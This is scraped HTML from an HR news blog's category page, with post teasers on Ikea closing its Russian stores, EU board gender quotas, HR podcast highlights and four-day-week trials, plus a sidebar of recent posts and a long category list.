		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2022/03/06/ikea-latest-business-to-shut-down-in-russia/">Ikea latest business to shut down in Russia</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">March 6, 2022</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2022/03/06/ikea-latest-business-to-shut-down-in-russia/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		The Swedish furniture giant – one of the largest western European employers in Russia – has closed its 17 outlets there. The post Ikea latest business to shut down in Russia appeared...		<span><a href="https://squarehr.com/index.php/2022/03/06/ikea-latest-business-to-shut-down-in-russia/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7789 -->
<div id="post-7750" class="clear post-7750 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-brexit category-equality-diversity category-europe category-financial-services category-gender category-global-hr category-hr-strategy category-latest-news">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2022/01/14/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2022/01/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2022/01/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2022/01/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2022/01/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2022/01/14/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas/">Ursula von der Leyen to press for EU-wide female board quotas</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">January 14, 2022</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2022/01/14/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		EU moves to establish more female boardroom representation in larger companies is set to be revived. The post Ursula von der Leyen to press for EU-wide female board quotas appeared first on...		<span><a href="https://squarehr.com/index.php/2022/01/14/ursula-von-der-leyen-to-press-for-eu-wide-female-board-quotas/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7750 -->
<div id="post-7744" class="clear post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-equality-diversity category-global-hr category-hr-practice category-hr-strategy category-latest-news">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2021/12/25/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2021/12/25/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more/">Oven-Ready HR Reheated part 1: Elan Divon, Dr Sam Friedman and more</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">December 25, 2021</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2021/12/25/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		As we&#8217;ve reached the end of Season 3 of the show, here are some of the best bits for you&#8230; The post Oven-Ready HR Reheated part 1: Elan Divon, Dr Sam Friedman...		<span><a href="https://squarehr.com/index.php/2021/12/25/oven-ready-hr-reheated-part-1-elan-divon-dr-sam-friedman-and-more/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7744 -->
<div id="post-7742" class="clear post-7742 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-careers-in-hr category-global-hr category-hr-strategy category-hr-transformation category-latest-news category-the-hr-profession">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2021/12/24/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2021/12/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2021/12/24/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more/">Oven-Ready HR Reheated part 2: Lars Schmidt, Romanie Thomas, Rob Moss and more</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">December 24, 2021</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2021/12/24/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Highlights of the final eight interviews of season three of the Oven-Ready HR podcast. Essential listening. The post Oven-Ready HR Reheated part 2: Lars Schmidt, Romanie Thomas, Rob Moss and more appeared...		<span><a href="https://squarehr.com/index.php/2021/12/24/oven-ready-hr-reheated-part-2-lars-schmidt-romanie-thomas-rob-moss-and-more/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7742 -->
<div id="post-7692" class="clear post-7692 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-annual-hours category-bank-holidays category-business-performance category-hr-strategy category-labour-market category-latest-news category-wellbeing category-working-time-regulations">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2021/09/06/public-opinion-backs-reduced-working-hours-in-scotland/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2021/09/public-opinion-backs-reduced-working-hours-in-scotland-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2021/09/public-opinion-backs-reduced-working-hours-in-scotland-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2021/09/public-opinion-backs-reduced-working-hours-in-scotland-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2021/09/public-opinion-backs-reduced-working-hours-in-scotland-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2021/09/06/public-opinion-backs-reduced-working-hours-in-scotland/">Public opinion backs reduced working hours in Scotland</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">September 6, 2021</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2021/09/06/public-opinion-backs-reduced-working-hours-in-scotland/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		The SNP wants to weigh up a shift to a four day working week, ‘as and when’ Scotland gains full control of employment rights. The post Public opinion backs reduced working hours...		<span><a href="https://squarehr.com/index.php/2021/09/06/public-opinion-backs-reduced-working-hours-in-scotland/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7692 -->
<div id="post-7668" class="clear last post-7668 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-collective-bargaining category-economics-government-business category-employee-relations category-employment-contracts category-hr-strategy category-labour-market category-latest-news category-public-sector category-trade-unions category-wellbeing category-work-life-balance">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2021/07/08/four-day-week-trials-transform-icelandic-employment/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2021/07/four-day-week-trials-transform-icelandic-employment-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2021/07/four-day-week-trials-transform-icelandic-employment-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2021/07/four-day-week-trials-transform-icelandic-employment-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2021/07/four-day-week-trials-transform-icelandic-employment-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2021/07/08/four-day-week-trials-transform-icelandic-employment/">‘Four-day week’ trials transform Icelandic employment</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">July 8, 2021</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2021/07/08/four-day-week-trials-transform-icelandic-employment/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Trials of reduced working hours have led to new employment contracts for many people in Iceland. The post ‘Four-day week’ trials transform Icelandic employment appeared first on Personnel Today.		<span><a href="https://squarehr.com/index.php/2021/07/08/four-day-week-trials-transform-icelandic-employment/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7668 -->
		</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://squarehr.com/index.php/category/hr-strategy/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://squarehr.com/index.php/category/hr-strategy/page/4/">4</a>
<a class="next page-numbers" href="https://squarehr.com/index.php/category/hr-strategy/page/2/">Next &raquo;</a></div>
	</nav>
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="media_image-2" class="widget widget_media_image"><a href="https://squarehr.com/contents/Recruiting_Outreach_That_Converts_lp.html"><img class="image " src="https://squarehr.com/wp-content/uploads/2023/02/Recruiting_Outreach_that_Converts-1-2.jpg" alt="" width="2550" height="2244" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/13/qa-with-tyann-osborn-author-and-chief-strengths-scout/">Q&amp;A With TyAnn Osborn, Author and Chief Strengths Scout</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/12/gusto-vs-rippling-pricing-features-key-differences-2026-comparison-guide/">Gusto vs. Rippling: Pricing, Features &amp; Key Differences (2026 Comparison Guide)</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/12/workology-podcast-episode-438-retaining-high-potential-performers/">Workology Podcast Episode 438: Retaining High Potential Performers</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/06/how-to-make-your-company-irresistible-to-top-talent-in-2026-brand-culture-and-website-essentials/">How to Make Your Company Irresistible to Top Talent in 2026: Brand, Culture, and Website Essentials</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/04/workology-podcast-episode-436-centers-of-excellence-in-recruiting-sourcing/">Workology Podcast Episode 436: Centers of Excellence in Recruiting &amp; Sourcing</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/02/workology-podcast-episode-435-global-payroll-and-eors/">Workology Podcast Episode 435: Global Payroll and EORs</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2025/12/29/workology-podcast-episode-437-featuring-martin-jackson-with-insights/">Workology Podcast Episode 437 Featuring Martin Jackson with Insights</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2025/12/26/global-employment-solutions-growing-teams-without-borders/">Global Employment Solutions: Growing Teams Without Borders</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2025/12/17/deel-vs-rippling-pricing-features-key-differences-2026-comparison-guide/">Deel vs. Rippling: Pricing, Features &amp; Key Differences (2026 Comparison Guide)</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://squarehr.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="225">#HRTechTrends</option>
	<option class="level-0" value="406">10 emerging global talent trends for 2019</option>
	<option class="level-0" value="345">10th Circuit</option>
	<option class="level-0" value="687">11th Circuit</option>
	<option class="level-0" value="400">2019</option>
	<option class="level-0" value="970">2019 Asia Salary Snapshot</option>
	<option class="level-0" value="431">2019 Gender-Equality Index (GEI)</option>
	<option class="level-0" value="677">2019 Talent Trends Report</option>
	<option class="level-0" value="896">2020</option>
	<option class="level-0" value="610">4 leadership models to help navigate the Fourth Industrial Revolution</option>
	<option class="level-0" value="729">7 uncommon tips for planning team building events in Singapore</option>
	<option class="level-0" value="344">7th Circuit</option>
	<option class="level-0" value="485">a move to a 5-day work week</option>
	<option class="level-0" value="1054">a research fellow at the University of Exeter</option>
	<option class="level-0" value="900">A*STAR</option>
	<option class="level-0" value="88">Absence</option>
	<option class="level-0" value="117">ACAS</option>
	<option class="level-0" value="568">accounting</option>
	<option class="level-0" value="356">activity</option>
	<option class="level-0" value="971">admin</option>
	<option class="level-0" value="293">Adoption</option>
	<option class="level-0" value="303">Age</option>
	<option class="level-0" value="63">Age discrimination</option>
	<option class="level-0" value="348">Agencies</option>
	<option class="level-0" value="901">Agency for Science Technology and Research</option>
	<option class="level-0" value="7">Agency workers</option>
	<option class="level-0" value="432">AIA Group Limited</option>
	<option class="level-0" value="948">Al-Sultan Abdullah Ri&#8217;ayatuddin Al-Mustafa Billah Shah</option>
	<option class="level-0" value="466">Alaska</option>
	<option class="level-0" value="230">Alcohol and drug misuse</option>
	<option class="level-0" value="747">Alight Solutions</option>
	<option class="level-0" value="629">AMEA</option>
	<option class="level-0" value="801">Amit Gupta</option>
	<option class="level-0" value="657">an extensive wellness programme</option>
	<option class="level-0" value="748">Analytics is vital in driving agility</option>
	<option class="level-0" value="658">and excellent healthcare support</option>
	<option class="level-0" value="802">and Senior HR Director</option>
	<option class="level-0" value="409">and the affiliate office of Shiseido Singapore</option>
	<option class="level-0" value="868">angela shaw</option>
	<option class="level-0" value="803">Anika Grant</option>
	<option class="level-0" value="91">Annual hours</option>
	<option class="level-0" value="1019">Annual Review</option>
	<option class="level-0" value="804">APAC and ASEAN HR Director at Accenture</option>
	<option class="level-0" value="326">Applicant Tracking</option>
	<option class="level-0" value="805">appointed Board Advisor to Ecosystm</option>
	<option class="level-0" value="189">Apprenticeships</option>
	<option class="level-0" value="127">Artificial intelligence</option>
	<option class="level-0" value="380">arts</option>
	<option class="level-0" value="987">Ascendas Funds Management</option>
	<option class="level-0" value="988">Ascendas Real Estate Investment Trust (Ascendas Reit)</option>
	<option class="level-0" value="780">Ascott secures contracts for 26 properties</option>
	<option class="level-0" value="781">Ascott’s Chief Executive Officer</option>
	<option class="level-0" value="782">Ascott’s global footprint</option>
	<option class="level-0" value="982">Ashish Pisharodi</option>
	<option class="level-0" value="156">Asia</option>
	<option class="level-0" value="410">Asia Learning Centre (ALC)</option>
	<option class="level-0" value="411">Asia Pacific Innovation Centre</option>
	<option class="level-0" value="678">Asia Recruitment Awards 2019</option>
	<option class="level-0" value="962">Asian expatriates</option>
	<option class="level-0" value="336">Assessing Risks</option>
	<option class="level-0" value="10">Assessment</option>
	<option class="level-0" value="357">Assistant Professor of Behavioral Medicine at Columbia University Vagelos College of Physicians and Surgeons</option>
	<option class="level-0" value="1057">Assoc Prof Walter Theseira</option>
	<option class="level-0" value="574">Athens</option>
	<option class="level-0" value="346">Attendance</option>
	<option class="level-0" value="433">AU Optronics</option>
	<option class="level-0" value="179">Australia</option>
	<option class="level-0" value="203">Auto-enrolment</option>
	<option class="level-0" value="266">Automation</option>
	<option class="level-0" value="1045">average weekly working hours and the number of paid holiday leave days</option>
	<option class="level-0" value="231">Awards 2017</option>
	<option class="level-0" value="659">back to work happy and productive</option>
	<option class="level-0" value="705">background</option>
	<option class="level-0" value="69">Bank holidays</option>
	<option class="level-0" value="251">barclays</option>
	<option class="level-0" value="467">Barrow</option>
	<option class="level-0" value="546">BCA</option>
	<option class="level-0" value="66">Belgium</option>
	<option class="level-0" value="270">Belief discrimination</option>
	<option class="level-0" value="216">Benefits</option>
	<option class="level-0" value="312">Benefits Communication</option>
	<option class="level-0" value="1076">Benefits Compliance</option>
	<option class="level-0" value="486">Bento dispensers imported from Italy</option>
	<option class="level-0" value="135">Bereavement</option>
	<option class="level-0" value="576">Berlin</option>
	<option class="level-0" value="788">Bernama</option>
	<option class="level-0" value="989">bicycle parking</option>
	<option class="level-0" value="547">BIM</option>
	<option class="level-0" value="548">BIM:FM technology</option>
	<option class="level-0" value="1022">Blended learning</option>
	<option class="level-0" value="902">blockchain</option>
	<option class="level-0" value="1126">Blog</option>
	<option class="level-0" value="434">Bloomberg</option>
	<option class="level-0" value="806">Board Advisor</option>
	<option class="level-0" value="143">Bonuses</option>
	<option class="level-0" value="321">Bonuses and Incentives</option>
	<option class="level-0" value="1129">Bookkeeping</option>
	<option class="level-0" value="577">brand</option>
	<option class="level-0" value="509">Brazil</option>
	<option class="level-0" value="487">BreadTalk Group</option>
	<option class="level-0" value="12">Brexit</option>
	<option class="level-0" value="549">Building and Construction Authority</option>
	<option class="level-0" value="550">building information modelling</option>
	<option class="level-0" value="620">Building Specialist Sponsorship</option>
	<option class="level-0" value="621">Building Specialist Sponsorship</option>
	<option class="level-0" value="381">built environment</option>
	<option class="level-0" value="94">Bullying and harassment</option>
	<option class="level-0" value="382">BUSINESS</option>
	<option class="level-0" value="307">Business Acumen</option>
	<option class="level-0" value="172">Business continuity</option>
	<option class="level-0" value="274">business environment</option>
	<option class="level-0" value="744">business graduates</option>
	<option class="level-0" value="263">Business performance</option>
	<option class="level-0" value="761">business schools</option>
	<option class="level-0" value="243">Business travel</option>
	<option class="level-0" value="435">BYD Company Limited</option>
	<option class="level-0" value="383">C&amp;B</option>
	<option class="level-0" value="578">cabin crew</option>
	<option class="level-0" value="592">calculating the unadjusted or &quot;raw&quot; pay gap for women</option>
	<option class="level-0" value="342">California</option>
	<option class="level-0" value="1118">Canada</option>
	<option class="level-0" value="1011">candid conversation</option>
	<option class="level-0" value="206">Candidate experience</option>
	<option class="level-0" value="783">CapitaLand’s wholly owned lodging business unit</option>
	<option class="level-0" value="958">Career</option>
	<option class="level-0" value="869">career advice</option>
	<option class="level-0" value="136">Career breaks</option>
	<option class="level-0" value="213">Career development</option>
	<option class="level-0" value="870">career management plan</option>
	<option class="level-0" value="871">career pathing</option>
	<option class="level-0" value="229">Careers advice</option>
	<option class="level-0" value="267">Careers in HR</option>
	<option class="level-0" value="43">Case law</option>
	<option class="level-0" value="233">Caste discrimination</option>
	<option class="level-0" value="959">catherine jewell</option>
	<option class="level-0" value="762">CEIBS</option>
	<option class="level-0" value="745">CEMS Global Alliance</option>
	<option class="level-0" value="749">Centre of Excellence (CoE)</option>
	<option class="level-0" value="622">CEO</option>
	<option class="level-0" value="488">CEO of Restaurant Division</option>
	<option class="level-0" value="401">challenge</option>
	<option class="level-0" value="579">CHALLENGES</option>
	<option class="level-0" value="903">Chan Chun Sing</option>
	<option class="level-0" value="102">Change management</option>
	<option class="level-0" value="630">changing IT landscape</option>
	<option class="level-0" value="888">chatbots</option>
	<option class="level-0" value="489">Cheng William</option>
	<option class="level-0" value="819">Chick-fil-A</option>
	<option class="level-0" value="551">Chief Executive Officer of JTC</option>
	<option class="level-0" value="889">Chief Information Officer at DKSH</option>
	<option class="level-0" value="660">chief people officer</option>
	<option class="level-0" value="468">chief technologists</option>
	<option class="level-0" value="44">Childcare</option>
	<option class="level-0" value="157">China</option>
	<option class="level-0" value="692">chinese new year</option>
	<option class="level-0" value="706">Chinese New Year of 2019</option>
	<option class="level-0" value="713">chinese zodiac</option>
	<option class="level-0" value="679">CHRO</option>
	<option class="level-0" value="103">CIPD</option>
	<option class="level-0" value="593">Citi announces plans to bridge the 29% pay gap between men and women</option>
	<option class="level-0" value="594">Citi has set a goal of increasing representation</option>
	<option class="level-0" value="595">Citi&#8217;s Head of Human Resources</option>
	<option class="level-0" value="436">City Developments Limited</option>
	<option class="level-0" value="904">Civil Aviation Authority of Singapore</option>
	<option class="level-0" value="695">CNY</option>
	<option class="level-0" value="905">co-innovate with external partners</option>
	<option class="level-0" value="126">Coaching and mentoring</option>
	<option class="level-0" value="906">collaborative workspace</option>
	<option class="level-0" value="194">Collective bargaining</option>
	<option class="level-0" value="257">Collective redundancy</option>
	<option class="level-0" value="820">Columbia Business School</option>
	<option class="level-0" value="358">Columbia University Irving Medical Center</option>
	<option class="level-0" value="45">Commission</option>
	<option class="level-0" value="313">Communication</option>
	<option class="level-0" value="1036">Communications and Computers Expert (C4X) vocation for military personnel</option>
	<option class="level-0" value="275">Commuting</option>
	<option class="level-0" value="437">Companies are taking action to close the gender gap</option>
	<option class="level-0" value="137">Compassionate leave</option>
	<option class="level-0" value="503">Compensation</option>
	<option class="level-0" value="384">COMPENSATION &amp; BENEFITS</option>
	<option class="level-0" value="423">Compensation Communication</option>
	<option class="level-0" value="299">Compensation Compliance</option>
	<option class="level-0" value="46">Computer misuse</option>
	<option class="level-0" value="349">Conditions of Employment 2018 report</option>
	<option class="level-0" value="241">Confidentiality</option>
	<option class="level-0" value="310">Conflict Resolution</option>
	<option class="level-0" value="569">Construction property</option>
	<option class="level-0" value="107">Constructive dismissal</option>
	<option class="level-0" value="429">Consultation</option>
	<option class="level-0" value="522">consulting</option>
	<option class="level-0" value="652">Contingent Staffing</option>
	<option class="level-0" value="1009">continuous performance management</option>
	<option class="level-0" value="1078">Continuous service</option>
	<option class="level-0" value="1037">Control</option>
	<option class="level-0" value="35">Corporate governance</option>
	<option class="level-0" value="631">corporate head office</option>
	<option class="level-0" value="184">Corporate manslaughter</option>
	<option class="level-0" value="36">Corporate social responsibility</option>
	<option class="level-0" value="939">Corporate VP</option>
	<option class="level-0" value="641">COST</option>
	<option class="level-0" value="834">Country Head for Grab Malaysia</option>
	<option class="level-0" value="1005">courage in leadership</option>
	<option class="level-0" value="1058">CPF payout eligibility age (PEA)</option>
	<option class="level-0" value="227">Criminal records</option>
	<option class="level-0" value="983">Crispian Lao</option>
	<option class="level-0" value="320">Critical Evaluation</option>
	<option class="level-0" value="1038">cyber capabilities</option>
	<option class="level-0" value="111">Cycle to Work</option>
	<option class="level-0" value="438">Dai Nippon Printing Co.</option>
	<option class="level-0" value="439">Daiwa House Industry Co.</option>
	<option class="level-0" value="440">Daiwa Securities Group</option>
	<option class="level-0" value="327">Dashboards</option>
	<option class="level-0" value="642">data</option>
	<option class="level-0" value="851">Data Analysis</option>
	<option class="level-0" value="100">Data analytics</option>
	<option class="level-0" value="165">Data protection</option>
	<option class="level-0" value="513">Data Security</option>
	<option class="level-0" value="611">Data-Driven Decisives</option>
	<option class="level-0" value="441">DBS Group Holdings</option>
	<option class="level-0" value="822">DBS&#8217; Executive Director and Senior Economist Irvin Seah</option>
	<option class="level-0" value="359">DEATH</option>
	<option class="level-0" value="743">Decision-Making</option>
	<option class="level-0" value="1039">Defence Cyber Expert (DCX) job specialisation for non-uniformed personnel</option>
	<option class="level-0" value="1077">Defined Contribution Plans</option>
	<option class="level-0" value="823">degree-holders</option>
	<option class="level-0" value="425">Delaware</option>
	<option class="level-0" value="668">Deliveroo riders</option>
	<option class="level-0" value="612">Deloitte&#8217;s second annual Readiness Report</option>
	<option class="level-0" value="849">Denmark</option>
	<option class="level-0" value="123">Department for Business, Energy and Industrial Strategy (BEIS)</option>
	<option class="level-0" value="97">Department for Business, Innovation and Skills (BIS)</option>
	<option class="level-0" value="799">Department for Education</option>
	<option class="level-0" value="376">Department of Statistics (DoSM)</option>
	<option class="level-0" value="385">DESIGN</option>
	<option class="level-0" value="552">Design for Manufacturing and Assembly</option>
	<option class="level-0" value="907">develop ideas</option>
	<option class="level-0" value="407">development and compensation experts</option>
	<option class="level-0" value="553">DfMA</option>
	<option class="level-0" value="632">Dhanya Thakkar</option>
	<option class="level-0" value="835">digital economy ambitions</option>
	<option class="level-0" value="908">Digital Innovation Blueprint</option>
	<option class="level-0" value="909">Digital Innovation Lab</option>
	<option class="level-0" value="910">Digital Innovation Lab team</option>
	<option class="level-0" value="911">digitalisation</option>
	<option class="level-0" value="490">Din Tai Fung</option>
	<option class="level-0" value="491">Din Tai Fung sets up Staff Lounge</option>
	<option class="level-0" value="623">diploma and Institute of Technical Education (ITE) tracks</option>
	<option class="level-0" value="118">Disability</option>
	<option class="level-0" value="340">Disability Accommodations</option>
	<option class="level-0" value="47">Disability discrimination</option>
	<option class="level-0" value="13">Discipline</option>
	<option class="level-0" value="14">Discipline and grievances</option>
	<option class="level-0" value="119">Discrimination</option>
	<option class="level-0" value="3">Dismissal</option>
	<option class="level-0" value="261">Dispute resolution</option>
	<option class="level-0" value="613">Disruption Drivers</option>
	<option class="level-0" value="300">Diversity and Inclusion</option>
	<option class="level-0" value="680">diversity&amp; inclusion</option>
	<option class="level-0" value="890">DKSH</option>
	<option class="level-0" value="714">dog</option>
	<option class="level-0" value="302">Downsizing</option>
	<option class="level-0" value="442">Dr. Reddy&#8217;s Laboratories</option>
	<option class="level-0" value="715">dragon</option>
	<option class="level-0" value="61">Dress codes</option>
	<option class="level-0" value="1119">Driving</option>
	<option class="level-0" value="885">Drug Abuse Prevention</option>
	<option class="level-0" value="886">Drug and Alcohol Testing</option>
	<option class="level-0" value="428">Drug and Alcohol Testing&#8211;Employment</option>
	<option class="level-0" value="633">Dyson</option>
	<option class="level-0" value="1023">e-learning</option>
	<option class="level-0" value="730">eam building planning committee</option>
	<option class="level-0" value="195">Early conciliation</option>
	<option class="level-0" value="963">ECA</option>
	<option class="level-0" value="912">Economic Development Board</option>
	<option class="level-0" value="296">Economics, government &amp; business</option>
	<option class="level-0" value="807">Ecosystm</option>
	<option class="level-0" value="554">EDB</option>
	<option class="level-0" value="654">Edler Panlilio</option>
	<option class="level-0" value="763">education</option>
	<option class="level-0" value="196">Education &#8211; further and higher</option>
	<option class="level-0" value="789">Education Director-General Datuk Dr Amin Senin</option>
	<option class="level-0" value="523">educational institutions and public sector or with startups</option>
	<option class="level-0" value="750">effectiveness of HR</option>
	<option class="level-0" value="643">efficiency</option>
	<option class="level-0" value="174">elder care</option>
	<option class="level-0" value="197">eldercare</option>
	<option class="level-0" value="855">Eligibility Verification (I-9)</option>
	<option class="level-0" value="1141">email marketing</option>
	<option class="level-0" value="681">EMEA</option>
	<option class="level-0" value="1096">emerging jobs in the Philippines</option>
	<option class="level-0" value="244">Emotional intelligence</option>
	<option class="level-0" value="824">Employability</option>
	<option class="level-0" value="218">Employee Assistance Programmes</option>
	<option class="level-0" value="95">Employee communications</option>
	<option class="level-0" value="514">Employee Data Privacy</option>
	<option class="level-0" value="70">Employee engagement</option>
	<option class="level-0" value="1017">employee evaluation</option>
	<option class="level-0" value="318">Employee Handbooks</option>
	<option class="level-0" value="1013">employee motivation</option>
	<option class="level-0" value="207">Employee opinion surveys</option>
